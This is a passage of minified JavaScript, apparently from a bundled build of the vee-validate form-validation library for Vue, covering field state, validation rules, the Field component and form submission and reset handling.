e.entries())if(!t.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(e[r]!==t[r])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===t.toString();for(i=Object.keys(e),n=i.length,r=n;r--!==0;){var s=i[r];if(!ct(e[s],t[s]))return!1}return!0}return e!==e&&t!==t}function Kl(e){return Sv?e instanceof File:!1}function ta(e){return ns(e)?e.replace(/\[|\]/gi,""):e}function mt(e,t,n){return e?ns(t)?e[ta(t)]:(t||"").split(/\.|\[(\d+)\]/).filter(Boolean).reduce((i,s)=>Cv(i)&&s in i?i[s]:n,e):n}function un(e,t,n){if(ns(t)){e[ta(t)]=n;return}const r=t.split(/\.|\[(\d+)\]/).filter(Boolean);let i=e;for(let s=0;s<r.length;s++){if(s===r.length-1){i[r[s]]=n;return}(!(r[s]in i)||Ef(i[r[s]]))&&(i[r[s]]=Jo(r[s+1])?[]:{}),i=i[r[s]]}}function Ss(e,t){if(Array.isArray(e)&&Jo(t)){e.splice(Number(t),1);return}Un(e)&&delete e[t]}function Yl(e,t){if(ns(t)){delete e[ta(t)];return}const n=t.split(/\.|\[(\d+)\]/).filter(Boolean);let r=e;for(let s=0;s<n.length;s++){if(s===n.length-1){Ss(r,n[s]);break}if(!(n[s]in r)||Ef(r[n[s]]))break;r=r[n[s]]}const i=n.map((s,o)=>mt(e,n.slice(0,o).join(".")));for(let s=i.length-1;s>=0;s--)if(Av(i[s])){if(s===0){Ss(e,n[0]);continue}Ss(i[s-1],n[s-1])}}function bt(e){return Object.keys(e)}function Af(e,t=void 0){const n=ft();return(n==null?void 0:n.provides[e])||et(e,t)}function Zl(e,t,n){if(Array.isArray(e)){const r=[...e],i=r.findIndex(s=>ct(s,t));return i>=0?r.splice(i,1):r.push(t),r}return ct(e,t)?n:t}function Xl(e,t=0){let n=null,r=[];return function(...i){return n&&clearTimeout(n),n=setTimeout(()=>{const s=e(...i);r.forEach(o=>o(s)),r=[]},t),new Promise(s=>r.push(s))}}function Lv(e,t){return Un(t)&&t.number?vv(e):e}function uo(e,t){let n;return async function(...i){const s=e(...i);n=s;const o=await s;return s!==n?o:(n=void 0,t(o,i))}}function co(e){return Array.isArray(e)?e:e?[e]:[]}function pi(e,t){const n={};for(const r in e)t.includes(r)||(n[r]=e[r]);return n}function Nv(e){let t=null,n=[];return function(...r){const i=lt(()=>{if(t!==i)return;const s=e(...r);n.forEach(o=>o(s)),n=[],t=null});return t=i,new Promise(s=>n.push(s))}}function na(e,t,n){return t.slots.default?typeof e=="string"||!e?t.slots.default(n()):{default:()=>{var r,i;return(i=(r=t.slots).default)===null||i===void 0?void 0:i.call(r,n())}}:t.slots.default}function Cs(e){if(Of(e))return e._value}function Of(e){return"_value"in e}function Pv(e){return e.type==="number"||e.type==="range"?Number.isNaN(e.valueAsNumber)?e.value:e.valueAsNumber:e.value}function xi(e){if(!ea(e))return e;const t=e.target;if(ti(t.type)&&Of(t))return Cs(t);if(t.type==="file"&&t.files){const n=Array.from(t.files);return t.multiple?n:n[0]}if(Ov(t))return Array.from(t.options).filter(n=>n.selected&&!n.disabled).map(Cs);if(Sf(t)){const n=Array.from(t.options).find(r=>r.selected);return n?Cs(n):t.value}return Pv(t)}function If(e){const t={};return Object.defineProperty(t,"_$$isNormalized",{value:!0,writable:!1,enumerable:!1,configurable:!1}),e?Un(e)&&e._$$isNormalized?e:Un(e)?Object.keys(e).reduce((n,r)=>{const i=Rv(e[r]);return e[r]!==!1&&(n[r]=ql(i)),n},t):typeof e!="string"?t:e.split("|").reduce((n,r)=>{const i=kv(r);return i.name&&(n[i.name]=ql(i.params)),n},t):t}function Rv(e){return e===!0?[]:Array.isArray(e)||Un(e)?e:[e]}function ql(e){const t=n=>typeof n=="string"&&n[0]==="@"?Mv(n.slice(1)):n;return Array.isArray(e)?e.map(t):e instanceof RegExp?[e]:Object.keys(e).reduce((n,r)=>(n[r]=t(e[r]),n),{})}const kv=e=>{let t=[];const n=e.split(":")[0];return e.includes(":")&&(t=e.split(":").slice(1).join(":").split(",")),{name:n,params:t}};function Mv(e){const t=n=>mt(n,e)||n[e];return t.__locatorRef=e,t}function Fv(e){return Array.isArray(e)?e.filter(lo):bt(e).filter(t=>lo(e[t])).map(t=>e[t])}const xv={generateMessage:({field:e})=>`${e} is not valid.`,bails:!0,validateOnBlur:!0,validateOnChange:!0,validateOnInput:!1,validateOnModelUpdate:!0};let fo=Object.assign({},xv);const Mn=()=>fo,$v=e=>{fo=Object.assign(Object.assign({},fo),e)},U0=$v;async function ra(e,t,n={}){const r=n==null?void 0:n.bails,i={name:(n==null?void 0:n.name)||"{field}",rules:t,label:n==null?void 0:n.label,bails:r!=null?r:!0,formData:(n==null?void 0:n.values)||{}},o=(await Dv(i,e)).errors;return{errors:o,valid:!o.length}}async function Dv(e,t){if(Mt(e.rules)||Fi(e.rules))return Bv(t,e.rules);if(Je(e.rules)||Array.isArray(e.rules)){const o={field:e.label||e.name,name:e.name,label:e.label,form:e.formData,value:t},a=Array.isArray(e.rules)?e.rules:[e.rules],l=a.length,u=[];for(let c=0;c<l;c++){const f=a[c],d=await f(t,o);if(!(typeof d!="string"&&!Array.isArray(d)&&d)){if(Array.isArray(d))u.push(...d);else{const v=typeof d=="string"?d:Lf(o);u.push(v)}if(e.bails)return{errors:u}}}return{errors:u}}const n=Object.assign(Object.assign({},e),{rules:If(e.rules)}),r=[],i=Object.keys(n.rules),s=i.length;for(let o=0;o<s;o++){const a=i[o],l=await Uv(n,t,{name:a,params:n.rules[a]});if(l.error&&(r.push(l.error),e.bails))return{errors:r}}return{errors:r}}function Vv(e){return!!e&&e.name==="ValidationError"}function Tf(e){return{__type:"VVTypedSchema",async parse(n){var r;try{return{output:await e.validate(n,{abortEarly:!1}),errors:[]}}catch(i){if(!Vv(i))throw i;if(!(!((r=i.inner)===null||r===void 0)&&r.length)&&i.errors.length)return{errors:[{path:i.path,errors:i.errors}]};const s=i.inner.reduce((o,a)=>{const l=a.path||"";return o[l]||(o[l]={errors:[],path:l}),o[l].errors.push(...a.errors),o},{});return{errors:Object.values(s)}}}}}async function Bv(e,t){const r=await(Mt(t)?t:Tf(t)).parse(e),i=[];for(const s of r.errors)s.errors.length&&i.push(...s.errors);return{errors:i}}async function Uv(e,t,n){const r=bv(n.name);if(!r)throw new Error(`No such validator '${n.name}' exists.`);const i=jv(n.params,e.formData),s={field:e.label||e.name,name:e.name,label:e.label,value:t,form:e.formData,rule:Object.assign(Object.assign({},n),{params:i})},o=await r(t,i,s);return typeof o=="string"?{error:o}:{error:o?void 0:Lf(s)}}function Lf(e){const t=Mn().generateMessage;return t?t(e):"Field is invalid"}function jv(e,t){const n=r=>lo(r)?r(t):r;return Array.isArray(e)?e.map(n):Object.keys(e).reduce((r,i)=>(r[i]=n(e[i]),r),{})}async function Wv(e,t){const r=await(Mt(e)?e:Tf(e)).parse(Re(t)),i={},s={};for(const o of r.errors){const a=o.errors,l=(o.path||"").replace(/\["(\d+)"\]/g,(u,c)=>`[${c}]`);i[l]={valid:!a.length,errors:a},a.length&&(s[l]=a[0])}return{valid:!r.errors.length,results:i,errors:s,values:r.value}}async function Nf(e,t,n){const i=bt(e).map(async u=>{var c,f,d;const g=(c=n==null?void 0:n.names)===null||c===void 0?void 0:c[u],v=await ra(mt(t,u),e[u],{name:(g==null?void 0:g.name)||u,label:g==null?void 0:g.label,values:t,bails:(d=(f=n==null?void 0:n.bailsMap)===null||f===void 0?void 0:f[u])!==null&&d!==void 0?d:!0});return Object.assign(Object.assign({},v),{path:u})});let s=!0;const o=await Promise.all(i),a={},l={};for(const u of o)a[u.path]={valid:u.valid,errors:u.errors},u.valid||(s=!1,l[u.path]=u.errors[0]);return{valid:s,results:a,errors:l}}let Ql=0;function Hv(e,t){const{value:n,initialValue:r,setInitialValue:i}=zv(e,t.modelValue,t.form);if(!t.form){let d=function(g){var v;"value"in g&&(n.value=g.value),"errors"in g&&u(g.errors),"touched"in g&&(f.touched=(v=g.touched)!==null&&v!==void 0?v:f.touched),"initialValue"in g&&i(g.initialValue)};const{errors:l,setErrors:u}=Yv(),c=Ql>=Number.MAX_SAFE_INTEGER?0:++Ql,f=Kv(n,r,l,t.schema);return{id:c,path:e,value:n,initialValue:r,meta:f,flags:{pendingUnmount:{[c]:!1},pendingReset:!1},errors:l,setState:d}}const s=t.form.createPathState(e,{bails:t.bails,label:t.label,type:t.type,validate:t.validate,schema:t.schema}),o=ue(()=>s.errors);function a(l){var u,c,f;"value"in l&&(n.value=l.value),"errors"in l&&((u=t.form)===null||u===void 0||u.setFieldError(Ce(e),l.errors)),"touched"in l&&((c=t.form)===null||c===void 0||c.setFieldTouched(Ce(e),(f=l.touched)!==null&&f!==void 0?f:!1)),"initialValue"in l&&i(l.initialValue)}return{id:Array.isArray(s.id)?s.id[s.id.length-1]:s.id,path:e,value:n,errors:o,meta:s,initialValue:r,flags:s.__flags,setState:a}}function zv(e,t,n){const r=me(Ce(t));function i(){return n?mt(n.initialValues.value,Ce(e),Ce(r)):Ce(r)}function s(u){if(!n){r.value=u;return}n.setFieldInitialValue(Ce(e),u,!0)}const o=ue(i);if(!n)return{value:me(i()),initialValue:o,setInitialValue:s};const a=Gv(t,n,o,e);return n.stageInitialValue(Ce(e),a,!0),{value:ue({get(){return mt(n.values,Ce(e))},set(u){n.setFieldValue(Ce(e),u,!1)}}),initialValue:o,setInitialValue:s}}function Gv(e,t,n,r){return De(e)?Ce(e):e!==void 0?e:mt(t.values,Ce(r),Ce(n))}function Kv(e,t,n,r){const i=ue(()=>{var o,a,l;return(l=(a=(o=be(r))===null||o===void 0?void 0:o.describe)===null||a===void 0?void 0:a.call(o).required)!==null&&l!==void 0?l:!1}),s=Qt({touched:!1,pending:!1,valid:!0,required:i,validated:!!Ce(n).length,initialValue:ue(()=>Ce(t)),dirty:ue(()=>!ct(Ce(e),Ce(t)))});return Ke(n,o=>{s.valid=!o.length},{immediate:!0,flush:"sync"}),s}function Yv(){const e=me([]);return{errors:e,setErrors:t=>{e.value=co(t)}}}function Zv(e,t,n){return ti(n==null?void 0:n.type)?qv(e,t,n):Pf(e,t,n)}function Pf(e,t,n){const{initialValue:r,validateOnMount:i,bails:s,type:o,checkedValue:a,label:l,validateOnValueUpdate:u,uncheckedValue:c,controlled:f,keepValueOnUnmount:d,syncVModel:g,form:v}=Xv(n),w=f?Af(ts):void 0,E=v||w,m=ue(()=>Ir(be(e))),y=ue(()=>{if(be(E==null?void 0:E.schema))return;const M=Ce(t);return Fi(M)||Mt(M)||Je(M)||Array.isArray(M)?M:If(M)}),C=!Je(y.value)&&Mt(be(t)),{id:b,value:A,initialValue:S,meta:P,setState:L,errors:O,flags:F}=Hv(m,{modelValue:r,form:E,bails:s,label:l,type:o,validate:y.value?W:void 0,schema:C?t:void 0}),U=ue(()=>O.value[0]);g&&Qv({value:A,prop:g,handleChange:re,shouldValidate:()=>u&&!F.pendingReset});const x=(Y,M=!1)=>{P.touched=!0,M&&J()};async function K(Y){var M,H;if(E!=null&&E.validateSchema){const{results:D}=await E.validateSchema(Y);return(M=D[be(m)])!==null&&M!==void 0?M:{valid:!0,errors:[]}}return y.value?ra(A.value,y.value,{name:be(m),label:be(l),values:(H=E==null?void 0:E.values)!==null&&H!==void 0?H:{},bails:s}):{valid:!0,errors:[]}}const J=uo(async()=>(P.pending=!0,P.validated=!0,K("validated-only")),Y=>(F.pendingUnmount[we.id]||(L({errors:Y.errors}),P.pending=!1,P.valid=Y.valid),Y)),te=uo(async()=>K("silent"),Y=>(P.valid=Y.valid,Y));function W(Y){return(Y==null?void 0:Y.mode)==="silent"?te():J()}function re(Y,M=!0){const H=xi(Y);Ee(H,M)}Ut(()=>{if(i)return J();(!E||!E.validateSchema)&&te()});function fe(Y){P.touched=Y}function ye(Y){var M;const H=Y&&"value"in Y?Y.value:S.value;L({value:Re(H),initialValue:Re(H),touched:(M=Y==null?void 0:Y.touched)!==null&&M!==void 0?M:!1,errors:(Y==null?void 0:Y.errors)||[]}),P.pending=!1,P.validated=!1,te()}const Me=ft();function Ee(Y,M=!0){A.value=Me&&g?Lv(Y,Me.props.modelModifiers):Y,(M?J:te)()}function Ne(Y){L({errors:Array.isArray(Y)?Y:[Y]})}const Ie=ue({get(){return A.value},set(Y){Ee(Y,u)}}),we={id:b,name:m,label:l,value:Ie,meta:P,errors:O,errorMessage:U,type:o,checkedValue:a,uncheckedValue:c,bails:s,keepValueOnUnmount:d,resetField:ye,handleReset:()=>ye(),validate:W,handleChange:re,handleBlur:x,setState:L,setTouched:fe,setErrors:Ne,setValue:Ee};if(bn(wv,we),De(t)&&typeof Ce(t)!="function"&&Ke(t,(Y,M)=>{ct(Y,M)||(P.validated?J():te())},{deep:!0}),!E)return we;const Xe=ue(()=>{const Y=y.value;return!Y||Je(Y)||Fi(Y)||Mt(Y)||Array.isArray(Y)?{}:Object.keys(Y).reduce((M,H)=>{const D=Fv(Y[H]).map(q=>q.__locatorRef).reduce((q,ae)=>{const pe=mt(E.values,ae)||E.values[ae];return pe!==void 0&&(q[ae]=pe),q},{});return Object.assign(M,D),M},{})});return Ke(Xe,(Y,M)=>{if(!Object.keys(Y).length)return;!ct(Y,M)&&(P.validated?J():te())}),yr(()=>{var Y;const M=(Y=be(we.keepValueOnUnmount))!==null&&Y!==void 0?Y:be(E.keepValuesOnUnmount),H=be(m);if(M||!E||F.pendingUnmount[we.id]){E==null||E.removePathState(H,b);return}F.pendingUnmount[we.id]=!0;const D=E.getPathState(H);if(Array.isArray(D==null?void 0:D.id)&&(D!=null&&D.multiple)?D!=null&&D.id.includes(we.id):(D==null?void 0:D.id)===we.id){if(D!=null&&D.multiple&&Array.isArray(D.value)){const ae=D.value.findIndex(pe=>ct(pe,be(we.checkedValue)));if(ae>-1){const pe=[...D.value];pe.splice(ae,1),E.setFieldValue(H,pe)}Array.isArray(D.id)&&D.id.splice(D.id.indexOf(we.id),1)}else E.unsetPathValue(be(m));E.removePathState(H,b)}}),we}function Xv(e){const t=()=>({initialValue:void 0,validateOnMount:!1,bails:!0,label:void 0,validateOnValueUpdate:!0,keepValueOnUnmount:void 0,syncVModel:!1,controlled:!0}),n=!!(e!=null&&e.syncVModel),r=typeof(e==null?void 0:e.syncVModel)=="string"?e.syncVModel:(e==null?void 0:e.modelPropName)||"modelValue",i=n&&!("initialValue"in(e||{}))?ho(ft(),r):e==null?void 0:e.initialValue;if(!e)return Object.assign(Object.assign({},t()),{initialValue:i});const s="valueProp"in e?e.valueProp:e.checkedValue,o="standalone"in e?!e.standalone:e.controlled,a=(e==null?void 0:e.modelPropName)||(e==null?void 0:e.syncVModel)||!1;return Object.assign(Object.assign(Object.assign({},t()),e||{}),{initialValue:i,controlled:o!=null?o:!0,checkedValue:s,syncVModel:a})}function qv(e,t,n){const r=n!=null&&n.standalone?void 0:Af(ts),i=n==null?void 0:n.checkedValue,s=n==null?void 0:n.uncheckedValue;function o(a){const l=a.handleChange,u=ue(()=>{const f=be(a.value),d=be(i);return Array.isArray(f)?f.findIndex(g=>ct(g,d))>=0:ct(d,f)});function c(f,d=!0){var g,v;if(u.value===((g=f==null?void 0:f.target)===null||g===void 0?void 0:g.checked)){d&&a.validate();return}const w=be(e),E=r==null?void 0:r.getPathState(w),m=xi(f);let y=(v=be(i))!==null&&v!==void 0?v:m;r&&(E!=null&&E.multiple)&&E.type==="checkbox"?y=Zl(mt(r.values,w)||[],y,void 0):(n==null?void 0:n.type)==="checkbox"&&(y=Zl(be(a.value),y,be(s))),l(y,d)}return Object.assign(Object.assign({},a),{checked:u,checkedValue:i,uncheckedValue:s,handleChange:c})}return o(Pf(e,t,n))}function Qv({prop:e,value:t,handleChange:n,shouldValidate:r}){const i=ft();if(!i||!e)return;const s=typeof e=="string"?e:"modelValue",o=`update:${s}`;s in i.props&&(Ke(t,a=>{ct(a,ho(i,s))||i.emit(o,a)}),Ke(()=>ho(i,s),a=>{if(a===Mi&&t.value===void 0)return;const l=a===Mi?void 0:a;ct(l,t.value)||n(l,r())}))}function ho(e,t){if(e)return e.props[t]}const Jv=dt({name:"Field",inheritAttrs:!1,props:{as:{type:[String,Object],default:void 0},name:{type:String,required:!0},rules:{type:[Object,String,Function],default:void 0},validateOnMount:{type:Boolean,default:!1},validateOnBlur:{type:Boolean,default:void 0},validateOnChange:{type:Boolean,default:void 0},validateOnInput:{type:Boolean,default:void 0},validateOnModelUpdate:{type:Boolean,default:void 0},bails:{type:Boolean,default:()=>Mn().bails},label:{type:String,default:void 0},uncheckedValue:{type:null,default:void 0},modelValue:{type:null,default:Mi},modelModifiers:{type:null,default:()=>({})},"onUpdate:modelValue":{type:null,default:void 0},standalone:{type:Boolean,default:!1},keepValue:{type:Boolean,default:void 0}},setup(e,t){const n=pn(e,"rules"),r=pn(e,"name"),i=pn(e,"label"),s=pn(e,"uncheckedValue"),o=pn(e,"keepValue"),{errors:a,value:l,errorMessage:u,validate:c,handleChange:f,handleBlur:d,setTouched:g,resetField:v,handleReset:w,meta:E,checked:m,setErrors:y}=Zv(r,n,{validateOnMount:e.validateOnMount,bails:e.bails,standalone:e.standalone,type:t.attrs.type,initialValue:ty(e,t),checkedValue:t.attrs.value,uncheckedValue:s,label:i,validateOnValueUpdate:e.validateOnModelUpdate,keepValueOnUnmount:o,syncVModel:!0}),C=function(O,F=!0){f(O,F)},b=ue(()=>{const{validateOnInput:L,validateOnChange:O,validateOnBlur:F,validateOnModelUpdate:U}=ey(e);function x(W){d(W,F),Je(t.attrs.onBlur)&&t.attrs.onBlur(W)}function K(W){C(W,L),Je(t.attrs.onInput)&&t.attrs.onInput(W)}function J(W){C(W,O),Je(t.attrs.onChange)&&t.attrs.onChange(W)}const te={name:e.name,onBlur:x,onInput:K,onChange:J};return te["onUpdate:modelValue"]=W=>C(W,U),te}),A=ue(()=>{const L=Object.assign({},b.value);ti(t.attrs.type)&&m&&(L.checked=m.value);const O=Jl(e,t);return Tv(O,t.attrs)&&(L.value=l.value),L}),S=ue(()=>Object.assign(Object.assign({},b.value),{modelValue:l.value}));function P(){return{field:A.value,componentField:S.value,value:l.value,meta:E,errors:a.value,errorMessage:u.value,validate:c,resetField:v,handleChange:C,handleInput:L=>C(L,!1),handleReset:w,handleBlur:b.value.onBlur,setTouched:g,setErrors:y}}return t.expose({value:l,meta:E,errors:a,errorMessage:u,setErrors:y,setTouched:g,reset:v,validate:c,handleChange:f}),()=>{const L=Do(Jl(e,t)),O=na(L,t,P);return L?$e(L,Object.assign(Object.assign({},t.attrs),A.value),O):O}}});function Jl(e,t){let n=e.as||"";return!e.as&&!t.slots.default&&(n="input"),n}function ey(e){var t,n,r,i;const{validateOnInput:s,validateOnChange:o,validateOnBlur:a,validateOnModelUpdate:l}=Mn();return{validateOnInput:(t=e.validateOnInput)!==null&&t!==void 0?t:s,validateOnChange:(n=e.validateOnChange)!==null&&n!==void 0?n:o,validateOnBlur:(r=e.validateOnBlur)!==null&&r!==void 0?r:a,validateOnModelUpdate:(i=e.validateOnModelUpdate)!==null&&i!==void 0?i:l}}function ty(e,t){return ti(t.attrs.type)?Gl(e,"modelValue")?e.modelValue:void 0:Gl(e,"modelValue")?e.modelValue:t.attrs.value}const j0=Jv;let ny=0;const gi=["bails","fieldsCount","id","multiple","type","validate"];function Rf(e){const t=(e==null?void 0:e.initialValues)||{},n=Object.assign({},be(t)),r=Ce(e==null?void 0:e.validationSchema);return r&&Mt(r)&&Je(r.cast)?Re(r.cast(n)||{}):Re(n)}function ry(e){var t;const n=ny++;let r=0;const i=me(!1),s=me(!1),o=me(0),a=[],l=Qt(Rf(e)),u=me([]),c=me({}),f=me({}),d=Nv(()=>{f.value=u.value.reduce((I,T)=>(I[Ir(be(T.path))]=T,I),{})});function g(I,T){const B=W(I);if(!B){typeof I=="string"&&(c.value[Ir(I)]=co(T));return}if(typeof I=="string"){const X=Ir(I);c.value[X]&&delete c.value[X]}B.errors=co(T),B.valid=!B.errors.length}function v(I){bt(I).forEach(T=>{g(T,I[T])})}e!=null&&e.initialErrors&&v(e.initialErrors);const w=ue(()=>{const I=u.value.reduce((T,B)=>(B.errors.length&&(T[B.path]=B.errors),T),{});return Object.assign(Object.assign({},c.value),I)}),E=ue(()=>bt(w.value).reduce((I,T)=>{const B=w.value[T];return B!=null&&B.length&&(I[T]=B[0]),I},{})),m=ue(()=>u.value.reduce((I,T)=>(I[T.path]={name:T.path||"",label:T.label||""},I),{})),y=ue(()=>u.value.reduce((I,T)=>{var B;return I[T.path]=(B=T.bails)!==null&&B!==void 0?B:!0,I},{})),C=Object.assign({},(e==null?void 0:e.initialErrors)||{}),b=(t=e==null?void 0:e.keepValuesOnUnmount)!==null&&t!==void 0?t:!1,{initialValues:A,originalInitialValues:S,setInitialValues:P}=sy(u,l,e),L=iy(u,l,S,E),O=ue(()=>u.value.reduce((I,T)=>{const B=mt(l,T.path);return un(I,T.path,B),I},{})),F=e==null?void 0:e.validationSchema;function U(I,T){var B,X;const ce=ue(()=>mt(A.value,be(I))),ie=f.value[be(I)],_e=(T==null?void 0:T.type)==="checkbox"||(T==null?void 0:T.type)==="radio";if(ie&&_e){ie.multiple=!0;const wt=r++;return Array.isArray(ie.id)?ie.id.push(wt):ie.id=[ie.id,wt],ie.fieldsCount++,ie.__flags.pendingUnmount[wt]=!1,ie}const Se=ue(()=>mt(l,be(I))),Te=be(I),qe=fe.findIndex(wt=>wt===Te);qe!==-1&&fe.splice(qe,1);const Ve=ue(()=>{var wt,br,os,as;const ls=be(F);if(Mt(ls))return(br=(wt=ls.describe)===null||wt===void 0?void 0:wt.call(ls,be(I)).required)!==null&&br!==void 0?br:!1;const us=be(T==null?void 0:T.schema);return Mt(us)&&(as=(os=us.describe)===null||os===void 0?void 0:os.call(us).required)!==null&&as!==void 0?as:!1}),rt=r++,ht=Qt({id:rt,path:I,touched:!1,pending:!1,valid:!0,validated:!!(!((B=C[Te])===null||B===void 0)&&B.length),required:Ve,initialValue:ce,errors:zi([]),bails:(X=T==null?void 0:T.bails)!==null&&X!==void 0?X:!1,label:T==null?void 0:T.label,type:(T==null?void 0:T.type)||"default",value:Se,multiple:!1,__flags:{pendingUnmount:{[rt]:!1},pendingReset:!1},fieldsCount:1,validate:T==null?void 0:T.validate,dirty:ue(()=>!ct(Ce(Se),Ce(ce)))});return u.value.push(ht),f.value[Te]=ht,d(),E.value[Te]&&!C[Te]&&lt(()=>{z(Te,{mode:"silent"})}),De(I)&&Ke(I,wt=>{d();const br=Re(Se.value);f.value[wt]=ht,lt(()=>{un(l,wt,br)})}),ht}const x=Xl(ne,5),K=Xl(ne,5),J=uo(async I=>await(I==="silent"?x():K()),(I,[T])=>{const B=bt(Y.errorBag.value),ce=[...new Set([...bt(I.results),...u.value.map(ie=>ie.path),...B])].sort().reduce((ie,_e)=>{var Se;const Te=_e,qe=W(Te)||re(Te),Ve=((Se=I.results[Te])===null||Se===void 0?void 0:Se.errors)||[],rt=be(qe==null?void 0:qe.path)||Te,ht=oy({errors:Ve,valid:!Ve.length},ie.results[rt]);return ie.results[rt]=ht,ht.valid||(ie.errors[rt]=ht.errors[0]),qe&&c.value[rt]&&delete c.value[rt],qe?(qe.valid=ht.valid,T==="silent"||T==="validated-only"&&!qe.validated||g(qe,ht.errors),ie):(g(rt,Ve),ie)},{valid:I.valid,results:{},errors:{}});return I.values&&(ce.values=I.values),bt(ce.results).forEach(ie=>{var _e;const Se=W(ie);Se&&T!=="silent"&&(T==="validated-only"&&!Se.validated||g(Se,(_e=ce.results[ie])===null||_e===void 0?void 0:_e.errors))}),ce});function te(I){u.value.forEach(I)}function W(I){const T=typeof I=="string"?Ir(I):I;return typeof T=="string"?f.value[T]:T}function re(I){return u.value.filter(B=>I.startsWith(B.path)).reduce((B,X)=>B?X.path.length>B.path.length?X:B:X,void 0)}let fe=[],ye;function Me(I){return fe.push(I),ye||(ye=lt(()=>{[...fe].sort().reverse().forEach(B=>{Yl(l,B)}),fe=[],ye=null})),ye}function Ee(I){return function(B,X){return function(ie){return ie instanceof Event&&(ie.preventDefault(),ie.stopPropagation()),te(_e=>_e.touched=!0),i.value=!0,o.value++,$().then(_e=>{const Se=Re(l);if(_e.valid&&typeof B=="function"){const Te=Re(O.value);let qe=I?Te:Se;return _e.values&&(qe=_e.values),B(qe,{evt:ie,controlledValues:Te,setErrors:v,setFieldError:g,setTouched:_,setFieldTouched:ae,setValues:D,setFieldValue:M,resetForm:R,resetField:N})}!_e.valid&&typeof X=="function"&&X({values:Se,evt:ie,errors:_e.errors,results:_e.results})}).then(_e=>(i.value=!1,_e),_e=>{throw i.value=!1,_e})}}}const Ie=Ee(!1);Ie.withControlled=Ee(!0);function we(I,T){const B=u.value.findIndex(ce=>ce.path===I&&(Array.isArray(ce.id)?ce.id.includes(T):ce.id===T)),X=u.value[B];if(!(B===-1||!X)){if(lt(()=>{z(I,{mode:"silent",warn:!1})}),X.multiple&&X.fieldsCount&&X.fieldsCount--,Array.isArray(X.id)){const ce=X.id.indexOf(T);ce>=0&&X.id.splice(ce,1),delete X.__flags.pendingUnmount[T]}(!X.multiple||X.fieldsCount<=0)&&(u.value.splice(B,1),G(I),d(),delete f.value[I])}}function Xe(I){bt(f.value).forEach(T=>{T.startsWith(I)&&delete f.value[T]}),u.value=u.value.filter(T=>!T.path.startsWith(I)),lt(()=>{d()})}const Y={formId:n,values:l,controlledValues:O,errorBag:w,errors:E,schema:F,submitCount:o,meta:L,isSubmitting:i,isValidating:s,fieldArrays:a,keepValuesOnUnmount:b,validateSchema:Ce(F)?J:void 0,validate:$,setFieldError:g,validateField:z,setFieldValue:M,setValues:D,setErrors:v,setFieldTouched:ae,setTouched:_,resetForm:R,resetField:N,handleSubmit:Ie,useFieldModel:k,defineInputBinds:V,defineComponentBinds:le,defineField:Q,stageInitialValue:Z,unsetInitialValue:G,setFieldInitialValue:j,createPathState:U,getPathState:W,unsetPathValue:Me,removePathState:we,initialValues:A,getAllPathStates:()=>u.value,destroyPath:Xe,isFieldTouched:pe,isFieldDirty:p,isFieldValid:h};function M(I,T,B=!0){const X=Re(T),ce=typeof I=="string"?I:I.path;W(ce)||U(ce),un(l,ce,X),B&&z(ce)}function H(I,T=!0){bt(l).forEach(B=>{delete l[B]}),bt(I).forEach(B=>{M(B,I[B],!1)}),T&&$()}function D(I,T=!0){Gr(l,I),a.forEach(B=>B&&B.reset()),T&&$()}function q(I,T){const B=W(be(I))||U(I);return ue({get(){return B.value},set(X){var ce;const ie=be(I);M(ie,X,(ce=be(T))!==null&&ce!==void 0?ce:!1)}})}function ae(I,T){const B=W(I);B&&(B.touched=T)}function pe(I){const T=W(I);return T?T.touched:u.value.filter(B=>B.path.startsWith(I)).some(B=>B.touched)}function p(I){const T=W(I);return T?T.dirty:u.value.filter(B=>B.path.startsWith(I)).some(B=>B.dirty)}function h(I){const T=W(I);return T?T.valid:u.value.filter(B=>B.path.startsWith(I)).every(B=>B.valid)}function _(I){if(typeof I=="boolean"){te(T=>{T.touched=I});return}bt(I).forEach(T=>{ae(T,!!I[T])})}function N(I,T){var B;const X=T&&"value"in T?T.value:mt(A.value,I),ce=W(I);ce&&(ce.__flags.pendingReset=!0),j(I,Re(X),!0),M(I,X,!1),ae(I,(B=T==null?void 0:T.touched)!==null&&B!==void 0?B:!1),g(I,(T==null?void 0:T.errors)||[]),lt(()=>{ce&&(ce.__flags.pendingReset=!1)})}function R(I,T){let B=Re(I!=null&&I.values?I.values:S.value);B=T!=null&&T.force?B:Gr(S.value,B),B=Mt(F)&&Je(F.cast)?F.cast(B):B,P(B),te(X=>{var ce;X.__flags.pendingReset=!0,X.validated=!1,X.touched=((ce=I==null?void 0:I.touched)===null||ce===void 0?void 0:ce[X.path])||!1,M(X.path,mt(B,X.path),!1),g(X.path,void 0)}),T!=null&&T.force?H(B,!1):D(B,!1),v((I==null?void 0:I.errors)||{}),o.value=(I==null?void 0:I.submitCount)||0,lt(()=>{$({mode:"silent"}),te(X=>{X.__flags.pendingReset=!1})})}async function $(I){const T=(I==null?void 0:I.mode)||"force";if(T==="force"&&te(ie=>ie.validated=!0),Y.validateSchema)return Y.validateSchema(T);s.value=!0;const B=await Promise.all(u.value.map(ie=>ie.validate?ie.validate(I).then(_e=>({key:ie.path,valid:_e.valid,errors:_e.errors})):Promise.resolve({key:ie.path,valid:!0,errors:[]})));s.value=!1;const X={},ce={};for(const ie of B)X[ie.key]={valid:ie.valid,errors:ie.errors},ie.errors.length&&(ce[ie.key]=ie.errors[0]);return{valid:B.every(ie=>ie.valid),results:X,errors:ce}}async function z(I,T){var B;const X=W(I);if(X&&(T==null?void 0:T.mode)!=="silent"&&(X.validated=!0),F){const{results:ce}=await J((T==null?void 0:T.mode)||"validated-only");return ce[I]||{errors:[],valid:!0}}return X!=null&&X.validate?X.validate(T):(!X&&(B=T==null?void 0:T.warn),Promise.resolve({errors:[],valid:!0}))}function G(I){Yl(A.value,I)}function Z(I,T,B=!1){j(I,T),un(l,I,T),B&&!(e!=null&&e.initialValues)&&un(S.value,I,Re(T))}function j(I,T,B=!1){un(A.value,I,Re(T)),B&&un(S.value,I,Re(T))}async function ne(){const I=Ce(F);if(!I)return{valid:!0,results:{},errors:{}};s.value=!0;const T=Fi(I)||Mt(I)?await Wv(I,l):await Nf(I,l,{names:m.value,bailsMap:y.value});return s.value=!1,T}const 